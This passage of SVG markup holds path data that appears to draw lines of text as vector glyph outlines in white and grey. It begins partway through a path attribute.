516.908L447.78 513.143C447.923 513.421 448.097 513.668 448.304 513.884C448.306 513.886 448.308 513.888 448.31 513.889C448.314 513.894 448.319 513.899 448.323 513.904C448.441 514.025 448.57 514.136 448.708 514.237C448.956 514.414 449.227 514.556 449.522 514.663C449.669 514.717 449.823 514.761 449.982 514.797C450.019 514.805 450.055 514.813 450.092 514.82C450.74 514.946 451.352 514.929 451.928 514.768C451.931 514.767 451.935 514.766 451.938 514.765C451.985 514.752 452.033 514.737 452.08 514.722C452.684 514.524 453.193 514.186 453.608 513.708C453.61 513.705 453.613 513.702 453.615 513.7C453.623 513.69 453.632 513.68 453.64 513.671C453.661 513.645 453.682 513.62 453.703 513.594C454.1 513.103 454.366 512.509 454.501 511.813C454.638 511.114 454.613 510.466 454.427 509.868C454.418 509.839 454.408 509.811 454.399 509.782C454.396 509.774 454.393 509.766 454.391 509.759C454.387 509.747 454.383 509.735 454.379 509.723C454.173 509.129 453.83 508.629 453.348 508.222C453.307 508.188 453.266 508.155 453.225 508.123C453.221 508.12 453.218 508.118 453.214 508.115C452.743 507.754 452.186 507.511 451.542 507.386C451.506 507.379 451.469 507.372 451.432 507.366C451.251 507.336 451.073 507.319 450.898 507.314C450.866 507.314 450.835 507.313 450.803 507.313C450.527 507.314 450.258 507.347 449.997 507.413C449.838 507.45 449.685 507.5 449.538 507.562C449.537 507.562 449.537 507.562 449.536 507.562C449.534 507.563 449.531 507.565 449.528 507.566C449.228 507.693 448.955 507.872 448.707 508.103L448.932 506.949L447.668 506.703L445.727 516.651ZM437.63 510.038C437.661 510.212 437.705 510.383 437.76 510.55C437.915 510.995 438.146 511.392 438.456 511.74C438.462 511.746 438.468 511.753 438.473 511.759C438.599 511.898 438.737 512.03 438.888 512.153C439.423 512.581 440.075 512.869 440.845 513.019C440.858 513.022 440.872 513.025 440.886 513.027C441.291 513.103 441.679 513.128 442.048 513.102C442.215 513.09 442.379 513.068 442.539 513.035C442.734 512.997 442.921 512.944 443.099 512.877C443.408 512.76 443.69 512.6 443.947 512.397L443.385 511.403C443.338 511.439 443.29 511.472 443.241 511.504C443.09 511.604 442.933 511.686 442.77 511.751C442.623 511.81 442.47 511.855 442.313 511.887C442.31 511.887 442.308 511.888 442.305 511.888C442.265 511.896 442.225 511.903 442.185 511.909C441.848 511.959 441.49 511.947 441.111 511.873C441.097 511.87 441.084 511.868 441.07 511.865C440.703 511.789 440.376 511.668 440.09 511.501C439.939 511.413 439.8 511.312 439.671 511.198C439.668 511.195 439.664 511.191 439.66 511.188C439.576 511.113 439.498 511.032 439.424 510.945C439.262 510.749 439.137 510.538 439.048 510.314C439.025 510.257 439.005 510.2 438.987 510.142C438.986 510.137 438.984 510.132 438.982 510.127C438.899 509.848 438.868 509.549 438.888 509.23L444.797 510.38C444.844 510.232 444.877 510.11 444.897 510.013C444.899 510.004 444.901 509.995 444.903 509.987C444.937 509.809 444.962 509.635 444.976 509.463C444.981 509.402 444.985 509.342 444.988 509.283C445.001 508.967 444.98 508.662 444.923 508.367C444.896 508.224 444.86 508.083 444.816 507.945C444.69 507.534 444.501 507.168 444.248 506.847C444.243 506.84 444.237 506.833 444.231 506.826C444.102 506.665 443.957 506.515 443.795 506.377C443.317 505.951 442.73 505.67 442.034 505.535C441.338 505.399 440.679 505.437 440.058 505.649C439.863 505.714 439.677 505.795 439.501 505.89C439.497 505.893 439.493 505.895 439.49 505.897C439.117 506.101 438.786 506.373 438.495 506.714C438.401 506.826 438.315 506.943 438.235 507.065C438.071 507.317 437.936 507.59 437.831 507.884C437.758 508.09 437.699 508.307 437.655 508.533C437.614 508.741 437.589 508.945 437.578 509.145C437.561 509.451 437.578 509.749 437.63 510.038ZM439.447 507.526C439.289 507.744 439.165 507.996 439.073 508.281L443.745 509.191C443.759 509.002 443.755 508.821 443.733 508.646C443.718 508.532 443.696 508.421 443.665 508.312C443.664 508.307 443.663 508.303 443.661 508.298C443.643 508.234 443.622 508.171 443.598 508.109C443.521 507.91 443.416 507.723 443.282 507.546C443.207 507.443 443.126 507.348 443.038 507.262C443.032 507.256 443.027 507.251 443.021 507.246C442.894 507.124 442.754 507.019 442.6 506.93C442.369 506.799 442.108 506.704 441.817 506.648C441.522 506.59 441.241 506.579 440.973 506.614C440.787 506.638 440.607 506.685 440.434 506.754C440.432 506.755 440.43 506.756 440.428 506.756C440.32 506.8 440.214 506.853 440.11 506.914C439.919 507.031 439.751 507.17 439.604 507.331C439.552 507.389 439.502 507.45 439.456 507.514C439.453 507.518 439.45 507.522 439.447 507.526ZM448.201 511.305C448.209 511.548 448.247 511.782 448.316 512.007C448.378 512.202 448.461 512.383 448.564 512.55C448.595 512.599 448.626 512.646 448.66 512.692C448.763 512.834 448.883 512.965 449.018 513.085C449.126 513.176 449.24 513.257 449.36 513.328C449.363 513.33 449.365 513.331 449.368 513.333C449.62 513.48 449.9 513.584 450.207 513.644C450.244 513.651 450.281 513.658 450.318 513.664C450.744 513.731 451.144 513.7 451.52 513.572C451.575 513.552 451.63 513.531 451.683 513.508C452.03 513.358 452.328 513.134 452.576 512.836C452.586 512.824 452.597 512.811 452.607 512.799C452.608 512.797 452.61 512.795 452.611 512.793C452.888 512.45 453.074 512.037 453.168 511.554C453.262 511.074 453.245 510.629 453.119 510.218C453.117 510.213 453.115 510.208 453.114 510.202C453.109 510.187 453.104 510.172 453.099 510.156C452.983 509.78 452.792 509.46 452.525 509.197C452.484 509.156 452.441 509.116 452.396 509.078C452.097 508.819 451.737 508.64 451.317 508.542C451.281 508.534 451.244 508.526 451.207 508.519C451.026 508.484 450.848 508.467 450.673 508.468C450.646 508.469 450.619 508.469 450.592 508.47C450.484 508.475 450.377 508.487 450.271 508.505C450.265 508.507 450.259 508.508 450.253 508.509C450.131 508.532 450.011 508.564 449.892 508.605C449.716 508.665 449.55 508.745 449.395 508.843C449.353 508.869 449.312 508.897 449.271 508.927C449.116 509.04 448.972 509.173 448.839 509.327C448.669 509.531 448.533 509.763 448.429 510.023C448.358 510.201 448.303 510.393 448.263 510.598C448.215 510.842 448.195 511.077 448.201 511.305ZM450.225 511.409C450.249 511.48 450.279 511.526 450.327 511.571C450.382 511.615 450.458 511.655 450.59 511.681C450.743 511.711 450.822 511.696 450.866 511.682C450.936 511.656 450.984 511.623 451.038 511.558L451.043 511.552L451.048 511.546C451.1 511.484 451.165 511.38 451.205 511.171C451.246 510.962 451.223 510.853 451.204 510.799L451.195 510.772L451.187 510.745C451.161 510.661 451.134 510.631 451.102 510.603L451.094 510.596L451.086 510.59C451.052 510.56 450.985 510.513 450.824 510.482C450.696 510.457 450.619 510.469 450.554 510.492L450.546 510.495L450.539 510.497C450.488 510.515 450.435 510.543 450.367 510.618C450.326 510.671 450.266 510.774 450.226 510.981C450.184 511.195 450.201 511.326 450.225 511.409ZM464.337 517.508L465.546 517.743L466.586 512.412L468.4 517.443L468.977 517.556L472.575 513.592L471.537 518.91L472.733 519.143L474.154 511.86L472.917 511.619L469.017 515.966L467.118 510.49L465.758 510.225L464.337 517.508ZM456.549 510.279C456.469 510.378 456.395 510.481 456.325 510.587C456.161 510.839 456.026 511.113 455.921 511.407C455.848 511.613 455.789 511.829 455.745 512.055C455.704 512.263 455.679 512.467 455.667 512.667C455.651 512.973 455.668 513.271 455.72 513.56C455.747 513.709 455.782 513.855 455.827 513.999C455.834 514.024 455.842 514.048 455.85 514.073C456.005 514.517 456.236 514.914 456.546 515.262C456.552 515.268 456.558 515.275 456.563 515.281C456.689 515.421 456.827 515.552 456.978 515.676C457.513 516.103 458.165 516.392 458.935 516.542C458.948 516.544 458.962 516.547 458.976 516.549C459.381 516.625 459.769 516.65 460.138 516.624C460.305 516.612 460.469 516.59 460.629 516.558C460.824 516.519 461.011 516.466 461.189 516.399C461.498 516.282 461.78 516.122 462.037 515.919L461.475 514.925C461.428 514.961 461.38 514.995 461.331 515.027C461.18 515.126 461.023 515.208 460.86 515.273C460.713 515.332 460.56 515.378 460.403 515.409C460.4 515.409 460.398 515.41 460.395 515.41C460.355 515.418 460.315 515.425 460.274 515.431C459.938 515.481 459.58 515.469 459.201 515.395C459.187 515.393 459.174 515.39 459.16 515.387C458.793 515.312 458.466 515.19 458.18 515.023C458.029 514.935 457.89 514.834 457.761 514.72C457.758 514.717 457.754 514.714 457.75 514.71C457.666 514.635 457.588 514.554 457.514 514.468C457.352 514.271 457.227 514.061 457.138 513.836C457.115 513.78 457.095 513.722 457.077 513.664C457.076 513.659 457.074 513.654 457.072 513.649C456.989 513.37 456.958 513.071 456.978 512.752L462.887 513.902C462.933 513.755 462.967 513.632 462.987 513.535C462.989 513.526 462.991 513.518 462.992 513.509C463.027 513.331 463.052 513.157 463.066 512.985C463.071 512.925 463.075 512.864 463.078 512.805C463.091 512.489 463.07 512.184 463.013 511.889C462.986 511.746 462.95 511.605 462.906 511.467C462.78 511.056 462.591 510.69 462.338 510.369C462.333 510.362 462.327 510.355 462.321 510.348C462.192 510.187 462.047 510.037 461.885 509.899C461.407 509.473 460.82 509.192 460.124 509.057C459.428 508.921 458.769 508.959 458.148 509.171C457.953 509.236 457.767 509.317 457.591 509.413C457.587 509.415 457.583 509.417 457.58 509.419C457.207 509.623 456.876 509.895 456.585 510.236C456.573 510.25 456.561 510.265 456.549 510.279ZM457.537 511.048C457.379 511.267 457.255 511.518 457.163 511.804L461.835 512.713C461.849 512.525 461.845 512.343 461.823 512.169C461.808 512.054 461.786 511.943 461.755 511.835C461.754 511.83 461.753 511.825 461.751 511.82C461.733 511.756 461.712 511.693 461.688 511.631C461.611 511.432 461.506 511.245 461.372 511.068C461.297 510.965 461.216 510.87 461.128 510.784C461.122 510.778 461.117 510.773 461.111 510.768C460.984 510.646 460.844 510.541 460.69 510.453C460.459 510.321 460.198 510.227 459.907 510.17C459.612 510.112 459.331 510.101 459.063 510.136C458.877 510.16 458.697 510.207 458.524 510.276C458.522 510.277 458.52 510.278 458.518 510.279C458.41 510.322 458.304 510.375 458.2 510.437C458.009 510.553 457.841 510.692 457.694 510.854C457.642 510.911 457.592 510.972 457.546 511.036C457.543 511.04 457.54 511.044 457.537 511.048ZM484.104 521.357L485.423 521.613L486.619 515.485L490.659 516.272L490.884 515.117L485.525 514.074L484.104 521.357ZM475.255 516.663C475.25 517.087 475.313 517.495 475.443 517.887C475.448 517.901 475.453 517.914 475.458 517.928C475.462 517.939 475.467 517.951 475.471 517.962C475.694 518.553 476.053 519.056 476.546 519.471C476.567 519.489 476.588 519.506 476.61 519.523C476.619 519.531 476.628 519.538 476.637 519.546C477.134 519.937 477.722 520.2 478.404 520.332C479.09 520.466 479.734 520.442 480.336 520.26C480.339 520.259 480.342 520.258 480.345 520.257C480.375 520.248 480.405 520.239 480.435 520.229C481.059 520.026 481.583 519.686 482.007 519.209C482.01 519.205 482.013 519.202 482.016 519.199C482.024 519.19 482.032 519.181 482.04 519.172C482.329 518.841 482.554 518.464 482.713 518.042C482.796 517.822 482.862 517.589 482.91 517.344C482.957 517.099 482.984 516.86 482.989 516.625C483 516.177 482.933 515.747 482.788 515.338C482.784 515.327 482.78 515.315 482.776 515.304C482.775 515.3 482.773 515.296 482.772 515.291C482.56 514.682 482.202 514.17 481.698 513.757C481.672 513.734 481.645 513.712 481.618 513.69C481.614 513.687 481.611 513.685 481.608 513.682C481.12 513.292 480.536 513.031 479.854 512.898C479.173 512.766 478.528 512.788 477.921 512.965C477.917 512.966 477.913 512.967 477.909 512.968C477.876 512.978 477.842 512.989 477.809 512.999C477.192 513.192 476.668 513.527 476.236 514.004C476.233 514.007 476.231 514.009 476.229 514.012C476.216 514.026 476.204 514.04 476.191 514.054C475.924 514.362 475.713 514.713 475.558 515.106C475.464 515.345 475.391 515.6 475.338 515.87C475.285 516.14 475.257 516.404 475.255 516.663ZM477.195 514.922C477.194 514.924 477.193 514.926 477.191 514.928C476.936 515.259 476.763 515.659 476.671 516.13C476.58 516.597 476.588 517.035 476.697 517.443C476.699 517.451 476.701 517.459 476.704 517.468C476.71 517.491 476.717 517.514 476.724 517.538C476.855 517.925 477.06 518.256 477.338 518.532C477.366 518.56 477.396 518.588 477.427 518.616C477.761 518.9 478.162 519.087 478.629 519.178C479.096 519.269 479.534 519.245 479.941 519.105C479.978 519.093 480.013 519.079 480.048 519.065C480.051 519.064 480.053 519.063 480.056 519.062C480.425 518.912 480.739 518.682 480.998 518.37C481.014 518.35 481.029 518.331 481.045 518.311C481.046 518.309 481.047 518.307 481.049 518.305C481.308 517.965 481.484 517.558 481.577 517.085C481.668 516.615 481.658 516.18 481.547 515.778C481.544 515.77 481.542 515.762 481.54 515.754C481.534 515.732 481.527 515.711 481.521 515.69C481.401 515.301 481.201 514.972 480.92 514.704C480.915 514.699 480.909 514.693 480.903 514.688C480.876 514.662 480.847 514.637 480.818 514.612C480.493 514.33 480.096 514.144 479.629 514.053C479.162 513.962 478.72 513.985 478.303 514.123C478.265 514.136 478.226 514.15 478.188 514.165C478.184 514.167 478.179 514.169 478.175 514.171C477.821 514.316 477.512 514.545 477.247 514.858C477.229 514.879 477.212 514.901 477.195 514.922ZM478.78 516.142C478.739 516.193 478.676 516.296 478.634 516.512C478.595 516.713 478.607 516.841 478.629 516.924C478.661 517.009 478.699 517.064 478.743 517.108C478.795 517.147 478.873 517.188 479.012 517.215C479.165 517.245 479.244 517.229 479.288 517.215C479.355 517.191 479.402 517.159 479.453 517.1C479.507 517.032 479.572 516.917 479.613 516.703C479.657 516.479 479.634 516.359 479.615 516.298L479.612 516.289L479.609 516.279C479.583 516.194 479.556 516.165 479.524 516.137L479.516 516.13L479.507 516.123C479.474 516.094 479.407 516.047 479.246 516.016C479.095 515.986 479.004 515.999 478.94 516.018C478.901 516.033 478.851 516.06 478.78 516.142ZM490.814 522.663L492.023 522.898L497.511 518.461L496.476 523.765L497.795 524.022L499.216 516.74L498.02 516.507L492.519 520.941L493.554 515.637L492.235 515.38L490.814 522.663Z" fill="white"/>
                <path d="M181.091 341.378L179.214 350.996L177.84 350.729L178.676 346.442L173.152 345.366L172.315 349.653L170.941 349.386L172.818 339.767L174.192 340.035L173.385 344.171L178.909 345.246L179.716 341.11L181.091 341.378Z" fill="#B1B1B1"/>
                <path d="M186.026 344.692C187.033 344.888 187.755 345.285 188.189 345.884C188.633 346.484 188.76 347.274 188.569 348.254L187.711 352.651L186.46 352.407L186.648 351.446C186.362 351.742 185.995 351.941 185.547 352.044C185.11 352.14 184.612 352.133 184.053 352.024C183.238 351.865 182.621 351.541 182.203 351.051C181.794 350.562 181.653 349.997 181.778 349.356C181.903 348.715 182.237 348.247 182.779 347.954C183.323 347.651 184.103 347.598 185.12 347.796L187.209 348.203L187.26 347.942C187.371 347.374 187.291 346.907 187.02 346.54C186.749 346.174 186.293 345.928 185.652 345.803C185.221 345.719 184.786 345.711 184.345 345.777C183.906 345.834 183.521 345.954 183.19 346.137L182.834 345.041C183.268 344.811 183.762 344.67 184.315 344.616C184.869 344.552 185.439 344.578 186.026 344.692ZM184.471 351.05C184.975 351.148 185.432 351.123 185.841 350.975C186.252 350.817 186.58 350.548 186.826 350.168L187.024 349.151L184.99 348.755C183.873 348.538 183.241 348.804 183.094 349.555C183.023 349.922 183.108 350.238 183.351 350.504C183.594 350.77 183.967 350.952 184.471 351.05Z" fill="#B1B1B1"/>
                <path d="M198.089 353.474L197.524 356.373L196.273 356.129L196.614 354.384L190.086 353.113L191.507 345.831L192.826 346.088L191.631 352.216L195.616 352.992L196.812 346.863L198.131 347.12L196.935 353.249L198.089 353.474Z" fill="#B1B1B1"/>
                <path d="M200.995 347.678L202.314 347.935L200.893 355.218L199.574 354.961L200.995 347.678ZM201.928 346.405C201.672 346.355 201.472 346.231 201.33 346.032C201.198 345.835 201.155 345.617 201.201 345.379C201.248 345.141 201.369 344.955 201.566 344.823C201.774 344.682 202.007 344.637 202.263 344.687C202.52 344.737 202.714 344.861 202.847 345.058C202.991 345.247 203.039 345.461 202.993 345.699C202.945 345.947 202.816 346.14 202.608 346.281C202.411 346.413 202.185 346.455 201.928 346.405Z" fill="#B1B1B1"/>
                <path d="M206.569 356.408C205.845 356.267 205.226 355.98 204.712 355.547C204.197 355.114 203.829 354.586 203.609 353.963C203.399 353.333 203.364 352.661 203.503 351.946C203.642 351.231 203.927 350.626 204.357 350.13C204.797 349.626 205.336 349.275 205.974 349.075C206.614 348.867 207.296 348.834 208.02 348.974C208.743 349.115 209.358 349.401 209.863 349.833C210.38 350.256 210.743 350.784 210.953 351.414C211.173 352.037 211.214 352.706 211.075 353.42C210.935 354.135 210.645 354.744 210.205 355.248C209.775 355.744 209.24 356.096 208.601 356.305C207.97 356.515 207.293 356.549 206.569 356.408ZM206.794 355.254C207.262 355.345 207.699 355.321 208.107 355.181C208.525 355.035 208.877 354.79 209.163 354.446C209.451 354.093 209.643 353.665 209.742 353.161C209.84 352.657 209.821 352.192 209.686 351.766C209.552 351.331 209.318 350.972 208.983 350.688C208.658 350.406 208.262 350.22 207.794 350.129C207.327 350.038 206.885 350.061 206.468 350.199C206.061 350.338 205.709 350.583 205.412 350.934C205.126 351.278 204.934 351.702 204.836 352.206C204.738 352.709 204.755 353.179 204.889 353.614C205.034 354.041 205.268 354.401 205.592 354.692C205.926 354.976 206.327 355.163 206.794 355.254Z" fill="#B1B1B1"/>
                <path d="M213.69 350.15L215.009 350.407L214.406 353.498L218.556 354.306L219.159 351.215L220.479 351.472L219.058 358.754L217.739 358.497L218.334 355.447L214.184 354.639L213.588 357.689L212.269 357.433L213.69 350.15Z" fill="#B1B1B1"/>
                <path d="M225.654 352.408C226.662 352.604 227.383 353.001 227.818 353.6C228.262 354.199 228.389 354.989 228.197 355.97L227.34 360.367L226.089 360.123L226.277 359.161C225.991 359.458 225.624 359.657 225.176 359.76C224.739 359.856 224.241 359.849 223.682 359.74C222.867 359.581 222.25 359.257 221.832 358.767C221.423 358.278 221.282 357.713 221.407 357.072C221.532 356.431 221.865 355.963 222.408 355.67C222.952 355.367 223.732 355.314 224.749 355.512L226.838 355.919L226.889 355.658C227 355.09 226.92 354.623 226.649 354.256C226.378 353.89 225.922 353.644 225.281 353.519C224.85 353.435 224.414 353.426 223.974 353.493C223.535 353.55 223.15 353.67 222.819 353.853L222.463 352.756C222.897 352.527 223.391 352.386 223.943 352.332C224.498 352.268 225.068 352.294 225.654 352.408ZM224.1 358.766C224.604 358.864 225.061 358.839 225.47 358.691C225.881 358.533 226.209 358.264 226.455 357.884L226.653 356.867L224.619 356.471C223.502 356.253 222.869 356.52 222.723 357.271C222.651 357.638 222.737 357.954 222.98 358.22C223.223 358.486 223.596 358.668 224.1 358.766Z" fill="#B1B1B1"/>
                <path d="M237.389 354.764L235.968 362.047L234.648 361.79L235.844 355.661L232.711 355.051L232.312 356.657C232.075 357.628 231.828 358.431 231.571 359.066C231.316 359.691 231.003 360.172 230.633 360.509C230.263 360.846 229.817 360.963 229.295 360.862C229.057 360.815 228.795 360.721 228.508 360.58L228.808 359.483C228.922 359.534 229.029 359.569 229.13 359.589C229.496 359.66 229.802 359.553 230.048 359.268C230.294 358.983 230.487 358.626 230.628 358.197C230.769 357.768 230.942 357.151 231.146 356.344L231.796 353.675L237.389 354.764Z" fill="#B1B1B1"/>
                <path d="M242.824 358.39C243.747 358.579 244.411 358.927 244.817 359.434C245.222 359.94 245.351 360.569 245.204 361.321C245.051 362.108 244.666 362.666 244.051 362.993C243.446 363.313 242.655 363.373 241.676 363.173L238.519 362.543L239.939 355.261L241.259 355.518L240.779 357.977L242.824 358.39ZM241.762 362.148C242.356 362.273 242.828 362.241 243.179 362.053C243.538 361.866 243.766 361.53 243.86 361.045C243.953 360.568 243.87 360.191 243.611 359.912C243.36 359.635 242.929 359.432 242.317 359.304L240.591 358.939L240.033 361.797L241.762 362.148Z" fill="#B1B1B1"/>
                <path d="M247.844 356.8L249.163 357.057L248.56 360.148L252.71 360.956L253.313 357.865L254.632 358.121L253.211 365.404L251.892 365.147L252.487 362.097L248.337 361.289L247.742 364.339L246.423 364.082L247.844 356.8Z" fill="#B1B1B1"/>
                <path d="M257.197 358.621L258.517 358.878L257.482 364.182L262.983 359.747L264.178 359.98L262.757 367.263L261.438 367.006L262.473 361.702L256.986 366.139L255.776 365.904L257.197 358.621Z" fill="#B1B1B1"/>
                <path d="M266.739 360.479L268.058 360.736L267.023 366.04L272.524 361.605L273.72 361.838L272.299 369.121L270.98 368.864L272.015 363.56L266.527 367.997L265.318 367.761L266.739 360.479ZM270.332 360.194C269.654 360.062 269.158 359.799 268.845 359.405C268.534 359.003 268.434 358.493 268.544 357.878L269.438 358.052C269.381 358.392 269.442 358.69 269.62 358.943C269.81 359.189 270.093 359.349 270.468 359.422C270.844 359.495 271.166 359.453 271.434 359.296C271.704 359.13 271.877 358.878 271.952 358.541L272.873 358.721C272.744 359.333 272.455 359.766 272.006 360.021C271.559 360.267 271.001 360.324 270.332 360.194Z" fill="#B1B1B1"/>
                <path d="M288.367 364.69L286.946 371.972L285.751 371.74L286.788 366.422L283.191 370.385L282.614 370.273L280.799 365.242L279.759 370.573L278.55 370.338L279.971 363.055L281.331 363.32L283.23 368.796L287.13 364.449L288.367 364.69Z" fill="#B1B1B1"/>
                <path d="M296.799 370.154C296.779 370.255 296.744 370.386 296.694 370.547L290.785 369.397C290.742 370.054 290.92 370.626 291.32 371.112C291.73 371.592 292.293 371.901 293.007 372.04C293.878 372.21 294.636 372.053 295.282 371.57L295.844 372.564C295.439 372.884 294.969 373.097 294.435 373.202C293.91 373.309 293.346 373.304 292.741 373.186C291.971 373.036 291.319 372.748 290.785 372.32C290.252 371.884 289.876 371.35 289.657 370.717C289.447 370.087 289.412 369.415 289.551 368.7C289.689 367.995 289.969 367.388 290.391 366.881C290.822 366.375 291.343 366.02 291.954 365.816C292.575 365.604 293.234 365.566 293.93 365.702C294.627 365.837 295.214 366.118 295.692 366.544C296.181 366.962 296.521 367.485 296.712 368.112C296.913 368.74 296.942 369.421 296.799 370.154ZM293.713 366.815C293.081 366.692 292.512 366.781 292.007 367.081C291.51 367.384 291.164 367.84 290.97 368.448L295.642 369.358C295.688 368.73 295.534 368.182 295.178 367.713C294.834 367.237 294.345 366.938 293.713 366.815Z" fill="#B1B1B1"/>
                <path d="M305.654 374.417L305.099 377.261L303.863 377.02L304.192 375.33L298.105 374.145L297.775 375.835L296.524 375.592L297.079 372.747L297.464 372.822C297.937 372.886 298.322 372.618 298.619 372.02C298.916 371.422 299.21 370.552 299.499 369.41L300.089 366.972L305.737 368.072L304.541 374.2L305.654 374.417ZM300.69 369.742C300.474 370.651 300.248 371.396 300.011 371.977C299.785 372.551 299.495 372.942 299.141 373.149L303.222 373.943L304.193 368.969L301.032 368.354L300.69 369.742Z" fill="#B1B1B1"/>
                <path d="M308.569 368.623L309.888 368.88L308.853 374.184L314.354 369.75L315.55 369.982L314.129 377.265L312.809 377.008L313.844 371.704L308.357 376.141L307.148 375.906L308.569 368.623Z" fill="#B1B1B1"/>
                <path d="M323.923 371.613L322.502 378.895L321.183 378.638L321.757 375.698C320.897 375.911 320.078 375.942 319.299 375.79C318.393 375.613 317.733 375.266 317.32 374.749C316.908 374.231 316.784 373.551 316.948 372.708L317.409 370.344L318.729 370.601L318.284 372.882C318.185 373.386 318.267 373.797 318.528 374.114C318.799 374.433 319.218 374.647 319.786 374.758C320.427 374.883 321.15 374.857 321.955 374.681L322.604 371.356L323.923 371.613Z" fill="#B1B1B1"/>
                <path d="M326.484 372.111L327.803 372.368L327.2 375.46L331.35 376.268L331.953 373.176L333.273 373.433L331.852 380.716L330.533 380.459L331.128 377.408L326.978 376.6L326.382 379.651L325.063 379.394L326.484 372.111Z" fill="#B1B1B1"/>
                <path d="M335.838 373.933L337.157 374.189L336.122 379.493L341.623 375.059L342.819 375.292L341.398 382.574L340.079 382.318L341.113 377.014L335.626 381.451L334.417 381.215L335.838 373.933Z" fill="#B1B1B1"/>
                <path d="M345.379 375.79L346.699 376.047L345.664 381.351L351.165 376.917L352.36 377.15L350.939 384.432L349.62 384.175L350.655 378.871L345.168 383.308L343.958 383.073L345.379 375.79ZM348.972 375.506C348.294 375.374 347.799 375.111 347.486 374.717C347.175 374.314 347.074 373.805 347.185 373.189L348.078 373.363C348.021 373.704 348.082 374.001 348.261 374.255C348.45 374.501 348.733 374.66 349.109 374.734C349.484 374.807 349.806 374.765 350.075 374.608C350.345 374.442 350.518 374.19 350.593 373.853L351.514 374.032C351.385 374.644 351.096 375.078 350.646 375.333C350.199 375.578 349.641 375.636 348.972 375.506Z" fill="#B1B1B1"/>
                <path d="M203.28 365.442L198.185 372.765C197.729 373.447 197.261 373.898 196.78 374.118C196.309 374.34 195.78 374.394 195.194 374.28C194.837 374.21 194.5 374.083 194.184 373.898C193.876 373.724 193.633 373.505 193.456 373.242L194.213 372.363C194.519 372.793 194.919 373.057 195.414 373.153C195.734 373.215 196.017 373.18 196.262 373.047C196.514 372.925 196.767 372.675 197.022 372.296L197.354 371.833L195.557 363.938L196.931 364.206L198.337 370.527L201.988 365.191L203.28 365.442Z" fill="#B1B1B1"/>
                <path d="M204.631 365.705L205.95 365.962L205.347 369.054L209.497 369.862L210.1 366.77L211.419 367.027L209.998 374.31L208.679 374.053L209.274 371.002L205.124 370.194L204.529 373.245L203.21 372.988L204.631 365.705Z" fill="#B1B1B1"/>
                <path d="M213.984 367.526L215.304 367.783L213.883 375.066L212.563 374.809L213.984 367.526ZM214.917 366.253C214.661 366.203 214.462 366.079 214.32 365.88C214.187 365.683 214.144 365.466 214.19 365.227C214.237 364.989 214.359 364.804 214.556 364.671C214.764 364.531 214.996 364.486 215.252 364.536C215.509 364.586 215.704 364.709 215.836 364.906C215.98 365.096 216.029 365.31 215.982 365.548C215.934 365.795 215.806 365.989 215.598 366.129C215.401 366.262 215.174 366.303 214.917 366.253Z" fill="#B1B1B1"/>
                <path d="M222.153 372.754C223.05 373.176 223.407 373.859 223.223 374.802C223.098 375.443 222.758 375.891 222.205 376.144C221.661 376.4 220.912 376.435 219.959 376.249L216.455 375.567L217.876 368.284L221.257 368.942C222.118 369.11 222.759 369.406 223.18 369.83C223.603 370.245 223.757 370.751 223.64 371.346C223.565 371.731 223.395 372.045 223.129 372.288C222.873 372.523 222.548 372.679 222.153 372.754ZM218.557 371.669L220.535 372.054C221.039 372.152 221.437 372.134 221.73 372.001C222.031 371.87 222.216 371.63 222.284 371.282C222.419 370.585 221.974 370.137 220.948 369.938L218.969 369.552L218.557 371.669ZM220.062 375.213C220.611 375.321 221.04 375.314 221.349 375.193C221.658 375.073 221.848 374.829 221.92 374.463C221.993 374.087 221.919 373.783 221.698 373.55C221.487 373.318 221.111 373.15 220.57 373.045L218.372 372.617L217.945 374.801L220.062 375.213Z" fill="#B1B1B1"/>
                <path d="M232.181 374.892C232.161 374.993 232.126 375.124 232.076 375.285L226.167 374.134C226.124 374.792 226.303 375.364 226.702 375.85C227.113 376.33 227.675 376.639 228.39 376.778C229.26 376.947 230.018 376.791 230.664 376.308L231.226 377.302C230.821 377.622 230.352 377.835 229.818 377.94C229.293 378.047 228.728 378.042 228.123 377.924C227.354 377.774 226.702 377.486 226.167 377.058C225.634 376.622 225.258 376.087 225.039 375.455C224.829 374.825 224.794 374.152 224.933 373.438C225.071 372.732 225.351 372.126 225.773 371.619C226.205 371.113 226.726 370.758 227.336 370.554C227.957 370.342 228.616 370.304 229.313 370.44C230.009 370.575 230.596 370.856 231.074 371.282C231.563 371.7 231.903 372.223 232.095 372.85C232.295 373.478 232.324 374.159 232.181 374.892ZM229.095 371.553C228.463 371.429 227.894 371.518 227.389 371.819C226.892 372.122 226.547 372.578 226.352 373.186L231.024 374.096C231.07 373.468 230.916 372.92 230.56 372.451C230.216 371.975 229.728 371.676 229.095 371.553Z" fill="#B1B1B1"/>
                <path d="M238.821 372.291C239.526 372.428 240.128 372.707 240.626 373.127C241.124 373.548 241.475 374.067 241.677 374.687C241.889 375.308 241.923 375.985 241.78 376.718C241.637 377.451 241.35 378.07 240.918 378.576C240.498 379.074 239.978 379.424 239.358 379.627C238.739 379.829 238.076 379.862 237.371 379.725C236.848 379.623 236.387 379.429 235.987 379.141C235.595 378.856 235.286 378.492 235.059 378.048L234.324 381.813L233.005 381.556L234.946 371.608L236.21 371.854L235.985 373.008C236.357 372.662 236.787 372.432 237.275 372.318C237.765 372.195 238.28 372.186 238.821 372.291ZM237.486 378.549C237.953 378.64 238.39 378.616 238.798 378.476C239.217 378.33 239.569 378.085 239.854 377.741C240.151 377.39 240.349 376.962 240.447 376.458C240.545 375.955 240.522 375.489 240.377 375.061C240.243 374.626 240.009 374.267 239.675 373.983C239.349 373.701 238.953 373.515 238.486 373.424C238.028 373.334 237.59 373.363 237.171 373.51C236.763 373.649 236.412 373.89 236.117 374.232C235.831 374.576 235.639 374.999 235.541 375.503C235.443 376.007 235.461 376.476 235.594 376.911C235.73 377.337 235.964 377.697 236.297 377.99C236.632 378.273 237.028 378.46 237.486 378.549Z" fill="#B1B1B1"/>
